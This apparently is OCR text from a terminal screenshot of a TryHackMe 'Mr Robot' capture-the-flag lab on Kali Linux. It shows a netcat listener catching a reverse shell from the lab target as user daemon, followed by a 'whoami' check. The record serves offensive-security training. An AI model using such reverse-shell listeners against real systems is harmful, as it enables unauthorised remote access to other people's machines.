 1 2 3 4 7 10.17.40.244 17:21
kali@kali: ~/ctf/thm/mr_robot/loot
File Actions Edit View Help
kali@kali: ~/ctf/thm × kali@kali: ~/ctf/thm/mr_robot/loot × kali@kali: ~/ctf/thm/mr_robot/loot ×
┌──(kali㉿kali)-[~/ctf/thm/mr_robot/loot]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.17.40.244] from (UNKNOWN) [10.10.151.43] 55663
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 22:21:16 up  1:09,  0 users,  load average: 6.17, 6.02, 5.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh: 0: can't access tty; job control turned off
$ whoami
daemon
$